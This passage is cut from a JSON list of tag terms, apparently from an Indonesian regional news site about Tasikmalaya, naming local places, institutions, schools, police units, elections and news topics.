Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik 